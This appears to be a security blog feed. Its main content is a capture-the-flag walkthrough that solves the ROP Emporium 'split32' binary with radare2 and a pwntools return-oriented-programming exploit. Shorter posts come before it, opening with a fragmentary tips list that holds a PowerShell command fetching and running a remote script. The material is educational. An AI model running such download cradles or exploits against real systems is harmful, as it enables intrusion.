iex(new-object net.webclient).downloadstring("http://myip/APowerShellScript.ps1")<3python -m SimpleHTTPServer 8080- Respect your lab partners. Clean up after yourself. If you have to drop files, keep them isolated and delete them as soon as you're done.
- Don't be afraid to ask questions. For most, this is a learning experience, and a damn good one. And if people seem smug, it's always obvious once you know the answer.
- Try Harder.
...from blogging.
So it's been a while since my last post, almost three months in fact! Apologies for the silence, but since March I've done OSCP, OSWP, OSCE, Tiger QSTM and I'm just drawing to a close on Rastalabs after a grueling month-long rollercoaster of a ride!
I've got a few posts in mind and I'll be doing some reviews of my experiences. All-in-all looking forward to getting back to it soon, so watch this space!
]]>I recently picked up a Proxmark and a Chameleon to do some RFID hacking from .
They're both great devices and have been a lot of fun so far, I'll be getting properly to grips with these and writing some blog posts for them soon, but for now the guys at Lab401 have generously offered a discount code for jmpesp.me readers: JMPESP-READERS.
They have all sorts of cool gadgets and gizmos for hackers and pentesters, check them out!
]]>ROP Emporium challenges with Radare2 and pwntools.
Last time in Ropping to Victory we went over the basics of Return Oriented Programming using Radare2 and pwntools. We completed the 32-bit ret2win challenge, an easy start given we already had a function that did everything for us, and we just had to call it.
This time we'll be looking at the 32-bit challenge, this one is a little more difficult as the various bits and pieces we need are split up as opposed to being perfectly set up in one function for us. We'll skip some of the more basic steps from last time, but feel free to refer back if needed.
Binary Analysis
Like last time, let's start out by taking a look at the file in radare2. We can run the i command to get information about a binary:
[0x08048480]> i
blksz    0x0
block    0x100
fd       3
file     split32
format   elf
iorw     false
mode     -r-x
size     0x1e40
humansz  7.6K
type     EXEC (Executable file)
arch     x86
binsz    6504
bintype  elf
bits     32
canary   false
class    ELF32
crypto   false
endian   little
havecode true
intrp    /lib/ld-linux.so.2
lang     c
linenum  true
lsyms    true
machine  Intel 80386
maxopsz  16
minopsz  1
nx       true
os       linux
pcalign  0
pic      false
relocs   true
relro    partial
rpath    NONE
static   false
stripped false
subsys   linux
va       true
There's a lot of useful information here, but let's note in particular that (position-independent-code) is disabled (also known as PIE or ASLR) and we do have the bit set (nx).
NX means that the stack will not be executable, which is what we expect, this is a ROP challenge so if we could just dump shellcode on the stack and execute it it would defeat the purpose of the challenge! Having PIC disabled means that our binary will not be loaded into memory at a random offset, so any memory addresses we find we can safely re-use.
Note however that most modern day operating systems have PIC enabled by default so the addresses of items in linked libraries, such as system in libc will be randomised.
Let's have a look at what functions are available:
[0x08048480]> afl
0x080483c0    3 35           sym._init
0x08048400    1 6            sym.imp.printf
0x08048410    1 6            sym.imp.fgets
0x08048420    1 6            sym.imp.puts
0x08048430    1 6            sym.imp.system
0x08048440    1 6            sym.imp.__libc_start_main
0x08048450    1 6            sym.imp.setvbuf
0x08048460    1 6            sym.imp.memset
0x08048470    1 6            sub.__gmon_start_470
0x08048480    1 33           entry0
0x080484b0    1 4            sym.__x86.get_pc_thunk.bx
0x080484c0    4 43           sym.deregister_tm_clones
0x080484f0    4 53           sym.register_tm_clones
0x08048530    3 30           sym.__do_global_dtors_aux
0x08048550    4 43   -> 40   entry1.init
0x0804857b    1 123          sym.main
0x080485f6    1 83           sym.pwnme
0x08048649    1 25           sym.usefulFunction
0x08048670    4 93           sym.__libc_csu_init
0x080486d0    1 2            sym.__libc_csu_fini
0x080486d4    1 20           sym._fini
[0x08048480]>
This looks similar to last time, we have a pwnme function and a usefulFunction.
Looking at the main function again we see that it just prints some stuff and calls pwnme, similar to last time. Let's take a closer look at this pwnme function.
[0x08048480]> pdf @ sym.pwnme
/ (fcn) sym.pwnme 83
|   sym.pwnme ();
|           ; var int local_28h @ ebp-0x28
|           ; CALL XREF from 0x080485d4 (sym.main)
|           0x080485f6      55             push ebp
|           0x080485f7      89e5           mov ebp, esp
|           0x080485f9      83ec28         sub esp, 0x28               ; '('
|           0x080485fc      83ec04         sub esp, 4
|           0x080485ff      6a20           push 0x20                   ; 32
|           0x08048601      6a00           push 0                      ; size_t n
|           0x08048603      8d45d8         lea eax, dword [local_28h]
|           0x08048606      50             push eax                    ; int c
|           0x08048607      e854feffff     call sym.imp.memset         ; void *memset(void *s, int c, size_t n)
|           0x0804860c      83c410         add esp, 0x10
|           0x0804860f      83ec0c         sub esp, 0xc
|           0x08048612      6818870408     push str.Contriving_a_reason_to_ask_user_for_data... ; 0x8048718 ; "Contriving a reason to ask user for data..." ; const char * s
|           0x08048617      e804feffff     call sym.imp.puts           ; int puts(const char *s)
|           0x0804861c      83c410         add esp, 0x10
|           0x0804861f      83ec0c         sub esp, 0xc
|           0x08048622      6844870408     push 0x8048744              ; const char * format
|           0x08048627      e8d4fdffff     call sym.imp.printf         ; int printf(const char *format)
|           0x0804862c      83c410         add esp, 0x10
|           0x0804862f      a180a00408     mov eax, dword [obj.stdin]  ; [0x804a080:4]=0
|           0x08048634      83ec04         sub esp, 4
|           0x08048637      50             push eax
|           0x08048638      6a60           push 0x60                   ; '`' ; 96
|           0x0804863a      8d45d8         lea eax, dword [local_28h]
|           0x0804863d      50             push eax                    ; char *s
|           0x0804863e      e8cdfdffff     call sym.imp.fgets          ; char *fgets(char *s, int size, FILE *stream)
|           0x08048643      83c410         add esp, 0x10
|           0x08048646      90             nop
|           0x08048647      c9             leave
\           0x08048648      c3             ret
[0x08048480]>
This also looks pretty similar to last time. We can see that 0x20 (32) bytes get zeroed out in a call to memset for the local_28h variable, and then this variable has 0x60 (96) bytes written to it using fgets, another buffer overflow found!
Visual Mode
Let's enter in Radare2 and rename this variable, in case we come back to this function later.
Visual mode is a great tool in Radare2 that adds a sort of Text User Interface for analysing the code. To enter Visual Mode, we can use V, and we'll be presented with something similar to the following (albeit with colour highlighting!).
[0x08048480 14% 3024 split32]> xc @ entry0
- offset - | 0 1  2 3  4 5  6 7  8 9  A B  C D  E F| 0123456789ABCDEF  comment
0x08048480 |31ed 5e89 e183 e4f0 5054 5268 d086 0408| 1.^.....PTRh....  ; [14] --r-x section size 594 named .text
0x08048490 |6870 8604 0851 5668 7b85 0408 e89f ffff| hp...QVh{.......  ; void * stack_end  ; int argc
0x080484a0 |fff4 6690 6690 6690 6690 6690 6690 6690| ..f.f.f.f.f.f.f.
0x080484b0 |8b1c 24c3 6690 6690 6690 6690 6690 6690| ..$.f.f.f.f.f.f.
0x080484c0 |b84f a004 082d 4ca0 0408 83f8 0676 1ab8| .O...-L......v..
0x080484d0 |0000 0000 85c0 7411 5589 e583 ec14 684c| ......t.U.....hL
0x080484e0 |a004 08ff d083 c410 c9f3 c390 8d74 2600| .............t&.
0x080484f0 |b84c a004 082d 4ca0 0408 c1f8 0289 c2c1| .L...-L.........
0x08048500 |ea1f 01d0 d1f8 741b ba00 0000 0085 d274| ......t........t
0x08048510 |1255 89e5 83ec 1050 684c a004 08ff d283| .U.....PhL......
0x08048520 |c410 c9f3 c38d 7426 008d bc27 0000 0000| ......t&...'....
0x08048530 |803d 88a0 0408 0075 1355 89e5 83ec 08e8| .=.....u.U......
0x08048540 |7cff ffff c605 88a0 0408 01c9 f3c3 6690| |.............f.
0x08048550 |b810 9f04 088b 1085 d275 05eb 938d 7600| .........u....v.
0x08048560 |ba00 0000 0085 d274 f255 89e5 83ec 1450| .......t.U.....P
0x08048570 |ffd2 83c4 10c9 e975 ffff ff8d 4c24 0483| .......u....L$..
0x08048580 |e4f0 ff71 fc55 89e5 5183 ec04 a184 a004| ...q.U..Q.......
0x08048590 |086a 006a 026a 0050 e8b3 feff ff83 c410| .j.j.j.P........  ; size_t size  ; int mode
0x080485a0 |a160 a004 086a 006a 026a 0050 e89f feff| .`...j.j.j.P....  ; size_t size  ; int mode
0x080485b0 |ff83 c410 83ec 0c68 f086 0408 e85f feff| .......h....._..  ; const char * s
0x080485c0 |ff83 c410 83ec 0c68 0687 0408 e84f feff| .......h.....O..  ; const char * s
0x080485d0 |ff83 c410 e81d 0000 0083 ec0c 680e 8704| ............h...  ; const char * s
0x080485e0 |08e8 3afe ffff 83c4 10b8 0000 0000 8b4d| ..:............M
0x080485f0 |fcc9 8d61 fcc3 5589 e583 ec28 83ec 046a| ...a..U....(...j
0x08048600 |206a 008d 45d8 50e8 54fe ffff 83c4 1083|  j..E.P.T.......  ; size_t n  ; int c
0x08048610 |ec0c 6818 8704 08e8 04fe ffff 83c4 1083| ..h.............  ; const char * s
0x08048620 |ec0c 6844 8704 08e8 d4fd ffff 83c4 10a1| ..hD............  ; const char * format
0x08048630 |80a0 0408 83ec 0450 6a60 8d45 d850 e8cd| .......Pj`.E.P..  ; char *s
0x08048640 |fdff ff83 c410 90c9 c355 89e5 83ec 0883| .........U......
0x08048650 |ec0c 6847 8704 08e8 d4fd ffff 83c4 1090| ..hG............  ; const char * string
0x08048660 |c9c3 6690 6690 6690 6690 6690 6690 6690| ..f.f.f.f.f.f.f.
0x08048670 |5557 5653 e837 feff ff81 c387 1900 0083| UWVS.7..........
0x08048680 |ec0c 8b6c 2420 8db3 0cff ffff e82f fdff| ...l$ ......./..
0x08048690 |ff8d 8308 ffff ff29 c6c1 fe02 85f6 7425| .......)......t%
This is Visual Mode. We have the memory addresses on the left and a hexdump on the right. We can cycle through the various Visual Mode panels using p and P, and quit at any time back to 'command mode' by hitting q.
Let's cycle through the panels until we hit the Disassembly panel, which should be the next screen by default.
[0x08048480 14% 864 split32]> pd $r @ entry0
            ;-- section..text:
            ;-- eip:
/ (fcn) entry0 33
|   entry0 ();
|           0x08048480      31ed           xor ebp, ebp                ; [14] --r-x section size 594 named .text
|           0x08048482      5e             pop esi
|           0x08048483      89e1           mov ecx, esp
|           0x08048485      83e4f0         and esp, 0xfffffff0
|           0x08048488      50             push eax
|           0x08048489      54             push esp
|           0x0804848a      52             push edx
|           0x0804848b      68d0860408     push sym.__libc_csu_fini    ; 0x80486d0
|           0x08048490      6870860408     push sym.__libc_csu_init    ; 0x8048670 ; "UWVS\xe87\xfe\xff\xff\x81\u00c7\x19"
|           0x08048495      51             push ecx
|           0x08048496      56             push esi                    ; void * stack_end
|           0x08048497      687b850408     push sym.main               ; 0x804857b ; int argc
\           0x0804849c      e89fffffff     call sym.imp.__libc_start_main ;[1] ; int __libc_start_main(func main, int argc, char **ubp_av, func init, func fini, func rtld_fini, void *stack_end)
            0x080484a1      f4             hlt
            0x080484a2      6690           nop
            0x080484a4      6690           nop
            0x080484a6      6690           nop
            0x080484a8      6690           nop
            0x080484aa      6690           nop
            0x080484ac      6690           nop
            0x080484ae      6690           nop
/ (fcn) sym.__x86.get_pc_thunk.bx 4
|   sym.__x86.get_pc_thunk.bx ();
|           ; CALL XREF from 0x080486d8 (sym._fini)
|           ; CALL XREF from 0x08048674 (sym.__libc_csu_init)
|           ; CALL XREF from 0x080483c4 (sym._init)
|           0x080484b0      8b1c24         mov ebx, dword [esp]
\           0x080484b3      c3             ret
            0x080484b4      6690           nop
            0x080484b6      6690           nop
            0x080484b8      6690           nop
            0x080484ba      6690           nop
            0x080484bc      6690           nop
            0x080484be      6690           nop
We now see the disassembled entry0 function, as this is the default entry point and we've not seeked to anywhere else.
Let's navigate to our pwnme function, first by hitting v, then scrolling to pwnme and then hitting g to "go". We can then hit c for "cursor" mode and scrolling around the disassembled pwnme function using the arrow keys (or vim's hjkl if preferred).
[0x080485f6 19% 270 (0xd:-1=1)]> pd $r @ sym.pwnme+13 # 0x8048603
/ (fcn) sym.pwnme 83
|   sym.pwnme ();
|           ; var int local_28h @ ebp-0x28
|           ; CALL XREF from 0x080485d4 (sym.main)
|           0x080485f6      55             push ebp
|           0x080485f7      89e5           mov ebp, esp
|           0x080485f9      83ec28         sub esp, 0x28               ; '('
|           0x080485fc      83ec04         sub esp, 4
|           0x080485ff      6a20           push 0x20                   ; 32
|           0x08048601      6a00           push 0                      ; size_t n
|           0x08048603   *  8d45d8         lea eax, dword [local_28h]
|           0x08048606      50             push eax                    ; int c
|           0x08048607      e854feffff     call sym.imp.memset         ;[1] ; void *memset(void *s, int c, size_t n)
|           0x0804860c      83c410         add esp, 0x10
|           0x0804860f      83ec0c         sub esp, 0xc
|           0x08048612      6818870408     push str.Contriving_a_reason_to_ask_user_for_data...    ; 0x8048718 ; "Contriving a reason to ask user for data..." ; const char * s
|           0x08048617      e804feffff     call sym.imp.puts           ;[2] ; int puts(const char *s)
|           0x0804861c      83c410         add esp, 0x10
|           0x0804861f      83ec0c         sub esp, 0xc
|           0x08048622      6844870408     push 0x8048744              ; const char * format
|           0x08048627      e8d4fdffff     call sym.imp.printf         ;[3] ; int printf(const char *format)
|           0x0804862c      83c410         add esp, 0x10
|           0x0804862f      a180a00408     mov eax, dword [obj.stdin]    ; [0x804a080:4]=0
|           0x08048634      83ec04         sub esp, 4
|           0x08048637      50             push eax
|           0x08048638      6a60           push 0x60                   ; '`' ; 96
|           0x0804863a      8d45d8         lea eax, dword [local_28h]
|           0x0804863d      50             push eax                    ; char *s
|           0x0804863e      e8cdfdffff     call sym.imp.fgets          ;[4] ; char *fgets(char *s, int size, FILE *stream)
|           0x08048643      83c410         add esp, 0x10
|           0x08048646      90             nop
|           0x08048647      c9             leave
\           0x08048648      c3             ret
We've scrolled down to the first instance of our local_28h variable. We can rename this flag in Radare2 by hitting d (for "define") and then choosing the rename flag option, n.
Let's rename it to user_input and hit Enter, then hit ; to add a comment for that line and detail that it's overflowable.
Once we're done, we can see things look that little bit clearer:
[0x080485f6 19% 270 (0xd:-1=1)]> pd $r @ sym.pwnme+13 # 0x8048603
/ (fcn) sym.pwnme 83
|   sym.pwnme ();
|           ; var int user_input @ ebp-0x28
|           ; CALL XREF from 0x080485d4 (sym.main)
|           0x080485f6      55             push ebp
|           0x080485f7      89e5           mov ebp, esp
|           0x080485f9      83ec28         sub esp, 0x28               ; '('
|           0x080485fc      83ec04         sub esp, 4
|           0x080485ff      6a20           push 0x20                   ; 32
|           0x08048601      6a00           push 0                      ; size_t n
|           0x08048603   *  8d45d8         lea eax, dword [user_input]    ; this buffer is overflowable!
|           0x08048606      50             push eax                    ; int c
|           0x08048607      e854feffff     call sym.imp.memset         ;[1] ; void *memset(void *s, int c, size_t n)
|           0x0804860c      83c410         add esp, 0x10
|           0x0804860f      83ec0c         sub esp, 0xc
|           0x08048612      6818870408     push str.Contriving_a_reason_to_ask_user_for_data...    ; 0x8048718 ; "Contriving a reason to ask user for data..." ; const char * s
|           0x08048617      e804feffff     call sym.imp.puts           ;[2] ; int puts(const char *s)
|           0x0804861c      83c410         add esp, 0x10
|           0x0804861f      83ec0c         sub esp, 0xc
|           0x08048622      6844870408     push 0x8048744              ; const char * format
|           0x08048627      e8d4fdffff     call sym.imp.printf         ;[3] ; int printf(const char *format)
|           0x0804862c      83c410         add esp, 0x10
|           0x0804862f      a180a00408     mov eax, dword [obj.stdin]    ; [0x804a080:4]=0
|           0x08048634      83ec04         sub esp, 4
|           0x08048637      50             push eax
|           0x08048638      6a60           push 0x60                   ; '`' ; 96
|           0x0804863a      8d45d8         lea eax, dword [user_input]
|           0x0804863d      50             push eax                    ; char *s
|           0x0804863e      e8cdfdffff     call sym.imp.fgets          ;[4] ; char *fgets(char *s, int size, FILE *stream)
|           0x08048643      83c410         add esp, 0x10
|           0x08048646      90             nop
|           0x08048647      c9             leave
\           0x08048648      c3             ret
Next let's take a look at the usefulFunction, and see what we have to work with for our exploit.
We navigate to this function in Visual Mode, in the same way as we did for pwnme, v to list the functions, then g to go to it.
[0x08048649 20% 270 (0x9:-1=1)]> pd $r @ sym.usefulFunction+9 # 0x8048652
/ (fcn) sym.usefulFunction 25
|   sym.usefulFunction ();
|           0x08048649      55             push ebp
|           0x0804864a      89e5           mov ebp, esp
|           0x0804864c      83ec08         sub esp, 8
|           0x0804864f      83ec0c         sub esp, 0xc
|           0x08048652   *  6847870408     push str.bin_ls             ; 0x8048747 ; "/bin/ls" ; const char * string
|           0x08048657      e8d4fdffff     call sym.imp.system         ;[1] ; int system(const char *string)
|           0x0804865c      83c410         add esp, 0x10
|           0x0804865f      90             nop
|           0x08048660      c9             leave
\           0x08048661      c3             ret
We can see that we have our system call again, much like last time, however the command being executed isn't showing us our flag but just invoking /bin/ls to list the files in the current directory.
Let's have a look at what strings are available to us in the binary. To do this, we use the iz command to list all strings in the data sections, or izz to list all strings in the binary. However this is a none-Visual Mode command, so to execute it from Visual Mode we hit :, then enter the command. This is a little bit easier than quitting out to command mode, then re-entering Visual Mode and finding where we were.
We check just the data sections first, as this is the section where strings used by the binary are normally stored.
Press <enter> to return to Visual mode.(sym.__libc_csu_init)
:> iz
000 0x000006f0 0x080486f0  21  22 (.rodata) ascii split by ROP Emporium
001 0x00000706 0x08048706   7   8 (.rodata) ascii 32bits\n
002 0x0000070e 0x0804870e   8   9 (.rodata) ascii \nExiting
003 0x00000718 0x08048718  43  44 (.rodata) ascii Contriving a reason to ask user for data...
004 0x00000747 0x08048747   7   8 (.rodata) ascii /bin/ls
000 0x00001030 0x0804a030  17  18 (.data) ascii /bin/cat flag.txt

:>
Aha! We spot a string we can use at another location in memory. /bin/cat flag.txt is the same command as in ret2win, which should just print our flag value to the screen for us.
We have the pieces we need, let's set about exploiting this thing.
Exploitation
Let's create our pwntools script in the same way as last time, and use pwn.cyclic to determine the offset to EIP.
#!/usr/bin/env python2

import pwn

t = pwn.process("./split32")

gdb_cmd = [
    'c'
]

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))

buf = pwn.cyclic(60, n = 4)

t.recvuntil('\n>')
t.sendline(buf)

t.interactive()
The process crashes, as expected, and we find that the EIP overflow occurs at "laaa".
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "split32", stopped, reason: STOPPED
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f6c059 → Name: __kernel_vsyscall()
[#1] 0xf7e4e7d7 → Name: read()
[#2] 0xf7ddb798 → Name: _IO_file_underflow()
[#3] 0xf7ddc8ab → Name: _IO_default_uflow()
[#4] 0xf7dcf871 → Name: _IO_getline_info()
[#5] 0xf7dcf9be → Name: _IO_getline()
[#6] 0xf7dce7a9 → Name: fgets()
[#7] 0x8048643 → Name: pwnme()
[#8] 0x80485d9 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f6c059 in __kernel_vsyscall ()

Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xffa32570  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]"
$ebx   : 0x00000000
$ecx   : 0xf7f3f89c  →  0x00000000
$edx   : 0xffa32570  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]"
$esp   : 0xffa325a0  →  "maaanaaaoaaa"
$ebp   : 0x6161616b ("kaaa"?)
$esi   : 0xf7f3e000  →  0x001d4d6c ("lM"?)
$edi   : 0x00000000
$eip   : 0x6161616c ("laaa"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$ss: 0x002b  $gs: 0x0063  $cs: 0x0023  $ds: 0x002b  $es: 0x002b  $fs: 0x0000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xffa325a0│+0x00: "maaanaaaoaaa"	 ← $esp
0xffa325a4│+0x04: "naaaoaaa"
0xffa325a8│+0x08: "oaaa"
0xffa325ac│+0x0c: 0xf7d8000a  →  0x41600000
0xffa325b0│+0x10: 0xf7f3e000  →  0x001d4d6c ("lM"?)
0xffa325b4│+0x14: 0xf7f3e000  →  0x001d4d6c ("lM"?)
0xffa325b8│+0x18: 0x00000000
0xffa325bc│+0x1c: 0xf7d81e81  →  <__libc_start_main+241> add esp, 0x10
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x6161616c
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "split32", stopped, reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x6161616c in ?? ()
gef➤
Now that we know our offset, we can start building our ROP chain.
We don't have a function to call this time that will just do everything for us. Instead, we're going to have to "ret" to system directly, and set up the chain to pass the /bin/cat flag.txt string instead of /bin/ls.
Now we know that we can't just invoke system in libc directly, as ASLR is enabled so its address will keep changing every time we run the executable.
We can confirm this from the command line using ldd. This command will print the linked library dependencies of an executable and their memory addresses. We can note that if we run it several times, the base memory address of the linked libraries changes:
root@finn  split # ldd split32
        linux-gate.so.1 (0xf7fa7000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7da5000)
        /lib/ld-linux.so.2 (0xf7fa9000)
root@finn  split # ldd split32
        linux-gate.so.1 (0xf7f3b000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7d39000)
        /lib/ld-linux.so.2 (0xf7f3d000)
root@finn  split # ldd split32
        linux-gate.so.1 (0xf7f9f000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7d9d000)
        /lib/ld-linux.so.2 (0xf7fa1000)
root@finn  split #
The GOT and the PLT
So what can we do? Well, the problem we're having will also be encountered by the split32 binary, it has to be able to reference system in some way if it wants to invoke it, right?
The way it does this is through the magic of the Global Offset Table (GOT) and the Procedural Linkage Table (PLT). These are two sections of our split32 binary, as we can see by using objdump to list the section headers of split32.
$ objdump -h split32

split32:     file format elf32-i386

Sections:
Idx Name          Size      VMA       LMA       File off  Algn
  0 .interp       00000013  08048154  08048154  00000154  2**0
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  1 .note.ABI-tag 00000020  08048168  08048168  00000168  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  2 .note.gnu.build-id 00000024  08048188  08048188  00000188  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  3 .gnu.hash     00000030  080481ac  080481ac  000001ac  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  4 .dynsym       000000d0  080481dc  080481dc  000001dc  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  5 .dynstr       00000081  080482ac  080482ac  000002ac  2**0
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  6 .gnu.version  0000001a  0804832e  0804832e  0000032e  2**1
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  7 .gnu.version_r 00000020  08048348  08048348  00000348  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  8 .rel.dyn      00000020  08048368  08048368  00000368  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
  9 .rel.plt      00000038  08048388  08048388  00000388  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
 10 .init         00000023  080483c0  080483c0  000003c0  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
 11 .plt          00000080  080483f0  080483f0  000003f0  2**4
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
 12 .plt.got      00000008  08048470  08048470  00000470  2**3
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
 13 .text         00000252  08048480  08048480  00000480  2**4
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
 14 .fini         00000014  080486d4  080486d4  000006d4  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
 15 .rodata       00000067  080486e8  080486e8  000006e8  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
 16 .eh_frame_hdr 0000003c  08048750  08048750  00000750  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
 17 .eh_frame     0000010c  0804878c  0804878c  0000078c  2**2
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
 18 .init_array   00000004  08049f08  08049f08  00000f08  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 19 .fini_array   00000004  08049f0c  08049f0c  00000f0c  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 20 .jcr          00000004  08049f10  08049f10  00000f10  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 21 .dynamic      000000e8  08049f14  08049f14  00000f14  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 22 .got          00000004  08049ffc  08049ffc  00000ffc  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 23 .got.plt      00000028  0804a000  0804a000  00001000  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 24 .data         00000022  0804a028  0804a028  00001028  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 25 .bss          0000002c  0804a060  0804a060  0000104a  2**5
                  ALLOC
 26 .comment      00000034  00000000  00000000  0000104a  2**0
                  CONTENTS, READONLY
Note that the GOT is writable.
The crux of how this works is that every imported function will be listed in the PLT, and the split32 code will point to that listing in the PLT. When that function is invoked, the PLT heads over to the GOT and tries to look up the actual address of the function. If it's the first time, the GOT redirects to the link loader library (ld-linux.so, which we saw earlier is imported when we used ldd) which goes and fetches the real address. The GOT will then save this value for all future calls to that function, which is why it needs to be writable.
We can see therefore easily see the imported functions of a binary by examining the PLT. Radare2 did this for us automatically, and we can see them in the initial function list. All the functions starting with 'sym.imp.' are imported functions, and we can see that this includes system as we expect.
0x08048400    1 6            sym.imp.printf
0x08048410    1 6            sym.imp.fgets
0x08048420    1 6            sym.imp.puts
0x08048430    1 6            sym.imp.system
0x08048440    1 6            sym.imp.__libc_start_main
0x08048450    1 6            sym.imp.setvbuf
0x08048460    1 6            sym.imp.memset
```
The addresses here are in the address space of our binary as they are in the PLT, and so are not subject to ASLR. We can therefore just point to this address instead of the actual address of system as the binary would normally, and avoid having to deal with ASLR!
We note then that the address of the system import is 0x08048430 and we have to set up the chain so that it's called with 0x0804a030 as the argument, which is the address of /bin/cat flag.txt.
Setting up the stack frame
We're almost there. All we have to do is set up our chain so it looks like right to the processor.
Inside a function, everything is stored inside a stack frame on the stack. When a new function is called, a new stack frame is set up and "pushed" on top of the stack, and when that function completes its stack frame is "popped" back off, and the first function's stack frame is still there and is restored, putting everything back in place as it had been.
The anatomy of a stack frame is detailed in the below image.

(Note this image was taken from Gustavo Duarte's , a great intro and recommended reading).
While all other sections in the binary start at a low-numbered address and end at an address with a higher number (like large houses on a street), the stack works in the opposite direction. This allows the stack and heap sections, which are both used to store dynamic data, to grow towards each other efficiently with no loss of space.
When a function is first invoked, it executes the function preamble where it saves the value of the ebp register and creates space for the local variables.
We can see this in the functions we have disassembled, for example at the top of pwnme:
|           0x080485f6      55             push ebp
|           0x080485f7      89e5           mov ebp, esp
|           0x080485f9      83ec28         sub esp, 0x28               ; '('
|           0x080485fc      83ec04         sub esp, 4
...snip...
Note that as the stack grows down, subtracting numbers from ESP (the stack pointer, which points to the end or top of the stack) is allocating more memory to the stack.
This means that the three values to the left to the image above are set up once we're in a function, and we don't have to worry about adding them to our ROP chain as we're setting up a call to a function before it's called.
Now when when writing into memory we write from low to high addresses as we expect. Comparing this to the diagram, this means we'll be "coming in from the left" and that when we overwrite the stack with our buffer overflow after EIP we want the return address of the next function we want to invoke, then the parameters to the current function we're calling.
As we don't want to invoke another function, we can just put four-bytes of rubbish and then our parameters.
After our function is invoked, it will look like our stack frame was set up with a return address and parameters that are actually controlled by us! It will then enter the function preamble and push EBP to the stack and create space for the local variables. This will overwrite part of our buffer overflow buffer, but in the direction we don't care about!
Our chain then will look like this:
#!/usr/bin/env python2

import pwn

t = pwn.process("./split32")

gdb_cmd = [
          'c'
]

ptr_system_plt = 0x08048430
ptr_cat_flag_string = 0x0804a030

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))

offset = pwn.cyclic_find("laaa", n = 4)

buf = "A"*offset
buf += pwn.p32(ptr_system_plt)
buf += "BBBB"
buf += pwn.p32(ptr_cat_flag_string)

t.recvuntil('\n>')
t.sendline(buf)

t.interactive()
Here our chain is enough As to reach our offset, a 32-bit packed pointer to system in the PLT, a garbage return address of four Bs (as we don't care where it goes after we get our flag!) and then the 32-bit packed address of our cat-flag-string.
Let's run it!
root@finn  split # python pwn_redo.py
[+] Starting local process './split32': pid 53952
[*] running in new terminal: /usr/bin/gdb -q  "./split32" 53952 -x "/tmp/pwnKLrssb.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
Huzzah! We got our flag! A job well done.
Summary
